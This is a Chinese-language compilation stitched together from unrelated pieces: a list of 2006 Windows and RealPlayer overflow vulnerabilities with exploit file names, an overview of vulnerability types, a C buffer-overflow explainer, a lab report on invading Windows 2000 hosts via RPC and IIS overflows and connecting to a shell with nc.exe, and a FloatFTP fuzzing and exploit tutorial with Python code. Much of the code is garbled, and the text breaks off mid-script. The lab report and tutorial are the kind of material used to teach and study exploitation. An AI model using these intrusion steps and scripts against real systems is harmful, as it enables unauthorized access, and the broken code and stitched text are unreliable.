2000利用工具:Exp/06-6/ 07212006-MS06_036_DHCP_Client.tar.gzMicrosoft IIS ASP远程缓冲区溢出漏洞(MS06-034)受影响系统:Microsoft IIS 5.0- Microsoft Windows 2000 SP4Microsoft IIS 5.1- Microsoft Windows XP Professional SP2- Microsoft Windows XP Professional SP1- Microsoft Windows XP 64-bit EditionMicrosoft IIS 6.0- Microsoft Windows 2003利用工具:Exp/06-7/ exp.cppMicrosoft Windows DNS客户端缓冲区溢出漏洞(MS06-041)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000SP4利用工具:Exp/06-8/ exp.pyMicrosoft Windows Server服务远程缓冲区溢出漏洞(MS06-040)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000SP4利用工具:Exp/06-9/ exp.rb10. Microsoft Winsock Gethostbyname远程缓冲区溢出漏洞(MS06-041)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000SP4利用工具:Exp/06-10/ exp.py11. RealNetworks产品多个缓冲区溢出漏洞受影响系统:Real Networks RealPlayer Enterprise 1.x Real Networks RealPlayer 8.0Real Networks RealPlayer 10.xReal Networks RealOne Player V2Real Networks RealOne Player V1RedHat Enterprise Linux WS 4 Extras RedHat Enterprise Linux WS 3 Extras RedHat Enterprise Linux ES 4 Extras RedHat Enterprise Linux ES 3 Extras RedHat Enterprise Linux AS 4 Extras RedHat Enterprise Linux AS 3 Extras Real Networks Helix Player 1.xRedHat Desktop 4 Extras RedHat Desktop 3 Extras Real Networks Rhapsody 3 利用工具:Exp/06-11/ exp.pl 相关附件都在压缩包里了。

网络安全常见漏洞类型分类随着互联网的迅猛发展,网络安全问题日益凸显。

黑客们利用各种漏洞进行入侵和攻击,给个人和组织的信息安全带来了严重威胁。

了解不同类型的漏洞是保护自己和组织免受网络攻击的重要一步。

本文将介绍一些常见的网络安全漏洞类型,并对其进行分类。

一、系统配置漏洞1. 默认配置漏洞默认配置漏洞指的是系统、软件或设备在安装时使用的默认配置可能存在的漏洞。

由于很多用户不会对其进行修改,黑客可以利用默认的用户名、密码等信息轻易入侵系统。

2. 弱口令漏洞弱口令是指密码过于简单、易被猜到或推断的情况。

弱口令漏洞常出现在管理员账户或其他高权限账户上,黑客可以通过暴力破解等方式获取系统权限。

3. 未授权访问漏洞未授权访问漏洞意味着系统的某个功能或资源未进行适当的权限控制,黑客可以在未授权的情况下访问敏感信息或执行危险操作。

二、软件漏洞1. 缓冲区溢出漏洞缓冲区溢出漏洞是指在程序中使用缓冲区时,未对输入数据进行足够的检查和限制,导致缓冲区溢出,攻击者可以利用溢出的数据覆盖相关内存区域,轻易获得系统控制权。

2. SQL注入漏洞SQL注入漏洞是指攻击者通过在用户输入的数据中注入恶意的SQL 代码,从而绕过认证和授权机制,访问或修改数据库中的数据。

3. 跨站脚本(XSS)漏洞XSS漏洞指的是攻击者通过在网页中注入恶意脚本,使得用户浏览器在解析页面时执行该脚本,从而获取用户的敏感信息或进行其他攻击行为。

三、网络协议漏洞1. ARP欺骗漏洞ARP欺骗漏洞是指攻击者通过制造虚假的ARP响应数据包,欺骗网络中的设备相信攻击者是合法的网关,从而获得网络通信的控制权。

2. DNS劫持漏洞DNS劫持漏洞是指攻击者通过篡改DNS解析结果,将合法的域名映射到恶意的IP地址,使得用户访问到已经被攻击者控制的网站。

3. SSL/TLS漏洞SSL/TLS漏洞可能由于协议实现的错误或弱加密算法的使用而引起。

攻击者可以利用这些漏洞窃取用户的敏感信息或篡改数据。

详解C语⾔之缓冲区溢出⽬录⼀、缓冲区溢出原理⼆、缓冲区溢出实例三、缓冲区溢出防范3.1、gets3.2、strcpy3.3、 strncpy/strncat3.4、sprintf3.5、scanf3.6、streadd/strecpy3.7、strtrns3.8、realpath⼀、缓冲区溢出原理栈帧结构的引⼊为⾼级语⾔中实现函数或过程调⽤提供直接的硬件⽀持,但由于将函数返回地址这样的重要数据保存在程序员可见的堆栈中,因此也给系统安全带来隐患。

若将函数返回地址修改为指向⼀段精⼼安排的恶意代码,则可达到危害系统安全的⽬的。

此外,堆栈的正确恢复依赖于压栈的EBP值的正确性,但EBP域邻近局部变量,若编程中有意⽆意地通过局部变量的地址偏移窜改EBP值,则程序的⾏为将变得⾮常危险。

由于C/C++语⾔没有数组越界检查机制,当向局部数组缓冲区⾥写⼊的数据超过为其分配的⼤⼩时,就会发⽣缓冲区溢出。

攻击者可利⽤缓冲区溢出来窜改进程运⾏时栈,从⽽改变程序正常流向,轻则导致程序崩溃,重则系统特权被窃取。

例如,对于下图的栈结构:若将长度为16字节的字符串赋给acArrBuf数组,则系统会从acArrBuf[0]开始向⾼地址填充栈空间,导致覆盖EBP值和函数返回地址。

若攻击者⽤⼀个有意义的地址(否则会出现段错误)覆盖返回地址的内容,函数返回时就会去执⾏该地址处事先安排好的攻击代码。

最常见的⼿段是通过制造缓冲区溢出使程序运⾏⼀个⽤户shell,再通过shell执⾏其它命令。

若该程序有root或suid执⾏权限,则攻击者就获得⼀个有root权限的shell,进⽽可对系统进⾏任意操作。

除通过使堆栈缓冲区溢出⽽更改返回地址外,还可改写局部变量(尤其函数指针)以利⽤缓冲区溢出缺陷。

注意,本⽂描述的堆栈缓冲区溢出不同于⼴义的“堆栈溢出(Stack OverFlow)”,后者除局部数组越界和内存覆盖外,还可能由于调⽤层次太多(尤其应注意递归函数)或过⼤的局部变量所导致。

实验四缓冲区溢出攻击姓名:学号:班级:2班实验组别:同组实验者姓名:指导教师:章恒日期:成绩:【实验报告要求】1.简述缓冲区溢出攻击的基本原理。

2.利用RPC漏洞溢出入侵一台操作系统是Windows 2000 Server的计算机,写出基本步骤。

3.利用IIS溢出入侵一台操作系统是Windows 2000 Server的计算机,在该计算机上新增用户test,密码为123456,并将test用户添加到管理员组,写出基本步骤。

4.利用WebDav远程溢出入侵一台操作系统是Windows 2000 Server的计算机,在该计算机上新增用户hacker,密码为123456,并将hacker用户添加到管理员组,写出基本步骤。

5.写出上述三种入侵方法的总结报告。

实验步骤与调试过程:1.RPC漏洞出。

首先调用RPC(Remote Procedure Call)。

当系统启动的时候,自动加载RPC服务。

可以在服务列表中看到系统的RPC服务。

利用RPC漏洞建立超级用户。

首先,把scanms.exe文件拷贝到C盘跟目录下,检查地址段172.18.25.109到172.18.25.11。

点击开始>运行>在运行中输入cmd>确定。

进入DOs模式、在C盘根目录下输入scanms.exe 172.18.25.109-172.18.25.110,回车。

检查漏洞。

2.检查缓冲区溢出漏洞。

利用工具软件attack.exe对172.18.25.109进行攻击。

在进入DOC模式、在C盘根目录下输入acctack.exe 172.18.25.109,回车。

3.3,利用软件Snake IIS溢出工具可以让对方的IIS溢出。

进入IIS溢出工具软件的主界面.IP:172.18.25.109 PORT:80 监听端口为813 单击IDQ溢出。

出现攻击成功地提示对话框。

4.利用工具软件nc.exe连接到该端口。

进入DOs模式,在C盘根目录下输入nc.exe -vv 172.18.25.109 813 回车。

理解缓冲区溢出漏洞的利用 在我第一次不得不处理缓冲区溢出漏洞时,我真是一窍不通啊!虽然我可以建立网络和配置防火墙、代理服务器,不费吹灰之力的入侵检测系统,但是对于利用代码来说,我还是第一次接触到。然而,正如处理任何复杂或是困难的概念一样,最好的办法就是把它分解成我们了解的多个部分。

在 研究和学习教程后,一些概念和工具开始变得不那么令人困惑了,并且逐渐能够明白一些细节了。然后,我开始在实验室现有已掌握可重建的应用程序中,寻找简单 的缓存漏洞。只有在不断地实验,各种概念会一个个出现————整个进程,无论是独立的部分还是整体————都会一点点呈现出来。

本教程将会为防御者描述一些基本概念,包括一个攻击者经历漏洞开发过程,需要的工作量和攻击者将要面对的编写恶意代码攻击特定漏洞的风险。

如今的攻击者既有决心也有技术,并且知道对于负责计算机和网络的人来说什么实际操作是最关键的,防御者对敌人的动机和技术了解的越多,他就越容易制定有效的防御措施。

我 要经历几个漏洞挖掘的阶段的才能找到一个有效漏洞,首先,我们会fuzz我们的目标应用程序,通过一个有趣的方式使它崩溃,通过 Immunity debugger来监控崩溃的过程,在Windows系统的内存中找到最易受攻击的溢出的shellcode。随后,我们将要创造一个 漏洞来传递shellcode,从而攻击远程系统。

需要的软件/设置 攻击系统:Backtrack Linux(我用的R3) 开发/受害系统:Windows xp sp3英文版 Immunity debugger:安装在Windows xp系统上 FloatFTP:我们要利用的应用程序 让我们正是开始吧!

Fuzzing “Fuzzing”是发送无效或畸形的、过多的和随机数据到计算机程序试图使系统崩溃或出现意想不到现象的测试手段。Fuzzing用于测试系统和程序的安全。

双击float FTP来执行开始: 通过运行cmd提示符来运行和监听21端口和键入: netstat -an | find "21"

启动Immunity debugger,单击“file”,再单击“attach”,选择FTP服务器过程,单击“attach”。 一旦应用程序在调试器上加载时,调试器会处于暂定状态。按F9键或是Immunity debugger工具栏上的播放符号,让应用程序运行。这个目标应用程序将会被调试器监控。

现在我们将开始配置FTP fuzzer,首先,Fuzz应用程序来使系统崩溃,然后使用调试器来采集和分析崩溃数据。 下面的代码是一个用python脚本语言编写的简单的FTP fuzzer,当执行时,fuzzer会发送标准的FTP命令“REST”,并且附加越来越多的“A”到每条指令。

01

#!/usr/bin/py

thon

02

03

import so

cket

04

05

# Create an array of buffers, from 20 to 2000, with increments of

20.

06

07

buffer=[

"A"]

08

09

counte

r=20 10

11

while len(buffer)

<= 30:

12

13

buffer.append("A"*coun

ter)

14

15

counter=counter

+100

16

17

# Define the FTP commands to be

fuzzed

18

19

commands=["RE

ST"] 20

21

# Run the fuzzing

loop

22

23

for command in comma

nds:

24

25

for string in buf

fer:

26

27

print "Fuzzing" + command + " with

length:" +str(len(string))

28

29

s=socket.socket(socket.AF_INET,

socket.SOCK_STREAM) 30

31

connect=s.connect(('10.10.10.32',21)) # Target

IP address

32

33

s.recv(1

024)

34

35

s.send('USER ftprn') # login

user

36

37

s.recv(1

024)

38

39

s.send('PASS ftprn') # login

password 40

41

s.recv(1

024)

42

43

s.send(command + ' ' + string + 'rn') #

buffer

44

45

s.recv(1

024)

46

47

s.send('QUIT

rn')

48

49

s.clo

se()

我们可以从例子(http://www.exploit-db.com/exploits/17546/)中知道FTP服务器的REST命令就是一个易受攻击的缓冲区溢出,FTP的REST功能将会成为fuzzer的目标。

在攻击系统的桌面上创建一个文件夹来存放fuzzing和漏洞代码。使用“CD”到这个目录,运行“nano fuzzer.py”。这会打开一个空白的nano文本编辑器,复制和粘贴上面的代码到文件中。

利用正在系统上运行的floatFTP的系统IP地址改变目标IP地址,按CTRL+O来保存文件,按CTRL+X来退出nano,接下来,通过键入来创建可执行文件。

chmod 755 fuzzer.py

执行“/fuzzer.py”,几秒钟后,你能够看到fuzzer停止了,并且显示目标应用程序崩溃。 当 你在xp系统上看到这个调试器,你会看到Immunity debugger已经捕获了破坏的数据和暂停的应用程序。如果你看EIP(扩展指令指针)寄存 器时,你就会看到在41次内fuzzer缓冲区覆盖寄存器,fuzzer缓冲区也会涌入ESP(扩展堆栈指针)寄存器(00AEFC2C)。我们的首要目 的是了通过CPU执行的指令代码再次控制EIP寄存器,把它设置成我们所选择的值。

漏洞挖掘 用nano创建一个新的文件,输入下面的代码。这是挖掘的开始,将文件保存为skeleton.py并执行(输入chmod 755 skeleton.py)

0#!/usr/bin/py 1 thon

02

03

import so

cket

04

05

s = socket.socket(socket.AF_INET,

socket.SOCK_STREAM)

06

07

buffer = 'x41' *

1000

08

09

print "nSending evil

buffer..."

10

1s.connect(('10.10.10.32', 1 21))

12

13

data = s.recv(1

024)

14

15

s.send('USER

ftp' +'rn')

16

17

data = s.recv(1

024)

18

19

s.send('PASS

ftp' +'rn')

20

2data = s.recv(1